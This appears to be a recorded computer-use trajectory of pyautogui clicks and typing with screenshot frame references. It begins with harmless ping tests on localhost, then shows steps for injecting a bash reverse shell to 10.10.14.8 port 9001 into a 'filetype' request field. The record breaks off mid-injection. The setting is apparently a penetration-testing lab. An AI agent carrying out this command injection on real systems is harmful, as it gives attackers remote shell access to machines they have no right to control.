
# Step: In the terminal, compare ping -n 1 with ping -c 1 127.0.0.1, which sends exactly one packet
pyautogui.click(835, 469)

pyautogui.press('Return')

pyautogui.write('ping -c 1 127.0.0.1')

pyautogui.press('Return')

# Step: Inject bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1' into filetype and send the request
pyautogui.write('bash')

pyautogui.write('-c bash -i')

pyautogui.write("'")
